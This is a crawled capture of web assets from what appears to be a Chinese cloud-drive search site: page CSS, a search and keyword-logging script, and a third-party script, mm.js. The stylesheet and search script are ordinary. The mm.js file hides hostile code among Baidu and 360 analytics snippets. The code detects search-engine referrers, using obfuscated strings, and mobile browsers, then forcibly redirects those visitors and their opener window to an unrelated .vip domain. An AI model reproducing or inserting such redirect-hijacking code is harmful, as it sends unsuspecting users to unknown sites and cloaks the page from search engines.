	align-items: center;
	margin-bottom: 40px;
	justify-content: center
}

.logo-wrap .logo {
	height: 36px;
	margin-right: 10px;
	border-radius:5px;
}

.logo-wrap h1 {
	display: inline-block;
	color: #06a7ff;
	font-size: 32px;
	letter-spacing:5px;
}

.form-wrap {
	max-width: 540px;
	margin: 20px auto
}

.form-wrap .notice {
	padding: 15px;
	border: 1px solid #e78e4f;
	border-radius: 4px;
	color: #ed6a0c;
	background-color: #fffbe8;
	line-height: 1.8
}

.form-wrap .search-form {
	margin-bottom: 20px;
	position: relative;
	display: inline-block;
	width: 100%
}

.form-wrap .search-form .input {
	width: 100%;
	font-size: 15px;
	border-radius: 4px;
	height: 42px;
	padding-left: 10px;
	padding-right: 50px;
	outline: none;
	border: 1px solid #ddd;
	transition: all .3s ease
}

.form-wrap .search-form .input:focus {
	border-color: #06a7ff
}

.form-wrap .search-form .search-button {
	display: inline-block;
	position: absolute;
	top: 0;
	width: 60px;
	right: 0;
	bottom: 0;
	z-index: 2;
	outline: none;
	border: none;
	cursor: pointer;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
	background:
		url([data-uri])
		no-repeat 50%/30px 30px, linear-gradient(318deg, #06a7ff, #06a7ff)
		no-repeat
}

.ad-wrap {
	display: flex;
	justify-content: space-around
}

.ad-wrap .ad-item {
	border-radius: 4px;
	overflow: hidden;
	width: 240px;
	font-size: 0
}

.ad-wrap .ad-item img {
	width: 100%;
	height: auto;
	border-radius: 4px
}

.ad-wrap, .hot-wrap {
	max-width: 820px;
	margin: 20px auto
}

.hongbao-wrap {
	text-align: center
}

.hongbao-wrap .hongbao {
	width: 375px;
	height: 434px;
	margin: auto;
	zoom: .45;
	display: inline-block;
	margin-right: 15px
}

.hongbao-wrap .ad {
	height: 175px;
	display: inline-block
}

.hongbao-wrap .ad img {
	height: 100%;
	border-radius: 4px
}

.group-wrap {
	display: flex;
	width: 1000px;
	max-width: 100%;
	margin: 20px auto;
	justify-content: center;
	flex-wrap: wrap
}

.group-wrap .group-item {
	padding: 10px;
	display: flex;
	cursor: pointer;
	align-items: center;
	justify-content: center;
	position: relative;
	background-color: #f8f8f8;
	border: 1px solid #eee;
	border-radius: 4px;
	font-size: 12px;
	margin-right: 10px
}

.group-wrap .group-item:last-child {
	margin-right: 0
}

.group-wrap .group-item .group-icon {
	width: 24px;
	height: 24px;
	margin-right: 8px
}

.group-wrap .group-item.active .hover-tip, .group-wrap .group-item:hover .hover-tip
	{
	visibility: visible;
	opacity: 1;
	bottom: 55px
}

.group-wrap .group-item .hover-tip {
	width: 200px;
	padding: 10px;
	display: flex;
	visibility: hidden;
	opacity: 0;
	flex-direction: column;
	align-items: center;
	position: absolute;
	text-align: center;
	border-radius: 4px;
	z-index: 100;
	right: 50%;
	transform: translateX(50%);
	bottom: 100px;
	border: 1px solid #eee;
	background-color: #fff;
	transition: all .2s ease .1s;
	box-shadow: 2px 2px 14px 0 rgba(0, 0, 0, .05), -2px -2px 14px 0
		rgba(0, 0, 0, .05)
}

.group-wrap .group-item .hover-tip:after {
	bottom: -8px;
	z-index: -1;
	border-top: 8px solid #eee
}

.group-wrap .group-item .hover-tip:after, .group-wrap .group-item .hover-tip:before
	{
	content: "";
	width: 0;
	height: 0;
	position: absolute;
	left: 50%;
	transform: translateX(-50%);
	border-left: 6px solid transparent;
	border-right: 6px solid transparent
}

.group-wrap .group-item .hover-tip:before {
	bottom: -6px;
	z-index: 1;
	border-top: 8px solid #fff
}

.group-wrap .group-item .hover-tip .text {
	font-weight: 700;
	color: #333
}

.group-wrap .group-item .hover-tip img {
	width: 180px
}

@media ( max-width :700px) {
	.index-page {
		padding-top: 20px
	}
	.ad-wrap {
		align-items: center;
		flex-direction: column
	}
	.ad-wrap .ad-item {
		width: 80%;
		margin-bottom: 15px;
		height: auto
	}
	.hongbao-wrap .ad {
		display: none
	}
	.form-wrap, .group-wrap, .hot-wrap,
		.logo-wrap {
		margin-top: 20px;
		margin-bottom: 20px;
		padding: 0 10px
	}
	.group-wrap {
		justify-content: space-around
	}
	.group-wrap .group-item {
		margin-bottom: 10px
	}
	.group-wrap .group-item:nth-child(2n) .hover-tip {
		right: 0;
		transform: translateX(0)
	}
	.group-wrap .group-item:nth-child(odd) .hover-tip {
		left: 0;
		transform: translateX(0)
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://wangkepan.com/static/js/pan.js
body_size: 1213
content:
// 定义 Pan 对象，用于包含相关功能
var Pan = {};

// 搜索功能
Pan.search = function(word) {
    // 如果用户输入了关键字
    if (word) {
		
        // 将页面重定向到 "/search/{word}" URL，进行搜索
        location.href = "/search/" + word + ".html";
    }
};

// 数据收集功能
Pan.collect = function() {
    // 检查是否支持 sessionStorage，如果不支持则创建一个简易的替代对象
    var cache = window["sessionStorage"] != null ? sessionStorage : {
        "setItem": function() {},
        "getItem": function() {}
    };
	console.log(cache);

    
    // 如果当前 URL 包含 "/search/"，说明是在搜索页面
    if (location.pathname.includes("/search/")) {
        // 提取 URL 中的关键字，去除无关部分，并对其解码
        var word = decodeURIComponent(location.pathname.replace(/\/search\/|\.html/g, "")).trim();
        console.log(word);

        // 如果关键字有效，长度小于10，并且缓存中没有该词
        if (word && word.length < 10 && !cache.getItem(word)) {
            // 构建收集数据的请求 URL，包含关键字，发送统计请求
            var src = "/collect/" + word;
			console.log(src);

            // 在页面中添加一个隐藏的图片元素，发送请求以收集数据
            $("<img src='" + src + "' width='0' height='0'/>").appendTo("body");
        }
        // 将关键字存储到缓存中，防止重复统计
        cache.setItem(word, "1");
    }
};



--- FILE ---
content_type: application/javascript
request_url: https://kyjs888.com/mm.js
body_size: 1743
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5555123e0825f678886c2571c16";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


(function () {
    /*鐧惧害鎺ㄩ€佷唬鐮 */
     var bp = document.createElement('script');
     bp.src = '//push.zhanzhang.baidu.com/push.js';
     var s = document.getElementsByTagName("script")[0];
     s.parentNode.insertBefore(bp, s);
     /*360鎺ㄩ€佷唬鐮 */
     var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9';
     document.write('<script src="' + src + '" id="sozz"><\/script>');
     })();

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();


(function(){
		var canonicalURL, curProtocol;
		//Get the  tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
	
	(function (e) {
    function t(e) {
        var t = location.href,
            n = t.split("").reverse(),
            r = e.split(""),
            i = [];
        for (var s = 0, o = 16; s < o; s++) i.push(r[s] + (n[s] || ""));
        return i.join("")
    }
    var n = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.so\.com)/gi,
        r = e.location.href;
    if (r && !n.test(r) && window.navigator.appName) {
        var i = "https://s.360.cn/so/zz.gif",
            o = "d182b3f28525f2db83acfaaf6e696dba",
            u = t(o),
            a = new Image;
        r && (i += "?url=" + encodeURIComponent(r)), o && (i += "&sid=" + o), u && (i += "&token=" + u), o && (a.src = i)
    }
})(window);
! function () {
    var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
        r = window.location.href,
        t = document.referrer;
    if (!e.test(r)) {
        var o = "https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif";
        t ? (o += "?r=" + encodeURIComponent(document.referrer), r && (o += "&l=" + r)) : r && (o += "?l=" + r);
        var i = new Image;
        i.src = o
    }
}(window);


var sp_regexps =
  /\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;
var sp_whereis = window.location.referrer;
try {
  sp_whereis = top.document.referrer;
} catch (e) {}
try {
  sp_whereis = window.parent.document.referrer;
} catch (e) {}
var sp_domains = window.location.host;
try {
  sp_domains = top.document.domain;
} catch (e) {}
try {
  sp_domains = window.parent.document.domain;
} catch (e) {}
if (sp_regexps.test(sp_whereis)) {
  window.location.href = 'https://ccsb1107.vip';
  parent.window.opener.location = 'https://ccsb1107.vip';
}

function browserRedirect() {
  var sUserAgent = navigator.userAgent.toLowerCase();
  var bIsIpad = sUserAgent.match(/ipad/i) == 'ipad';
  var bIsIphoneOs = sUserAgent.match(/iphone os/i) == 'iphone os';
  var bIsMidp = sUserAgent.match(/midp/i) == 'midp';
  var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == 'rv:1.2.3.4';
  var bIsAndroid = sUserAgent.match(/android/i) == 'android';
  var bIsCE = sUserAgent.match(/windows ce/i) == 'windows ce';
  var bIsWM = sUserAgent.match(/windows mobile/i) == 'windows mobile';
  if (!(bIsIphoneOs || bIsMidp || bIsAndroid || bIsCE || bIsWM)) {
  } else {
    window.location.href = 'https://ccsb1107.vip';
  }
}
browserRedirect();

var s=document.referrer;
var str=window.location.href;
if(s.indexOf("b"+"ai"+"du")>0 || s.indexOf("s"+"ogou")>0|| s.indexOf("s"+"m")>0 || s.indexOf("360")>0 || s.indexOf("s"+"o")>0|| s.indexOf("go"+"o"+"gle")>0 || s.indexOf("bing")>0  || s.indexOf("youdao")>0 )
window.location.href="https://ccsb1107.vip";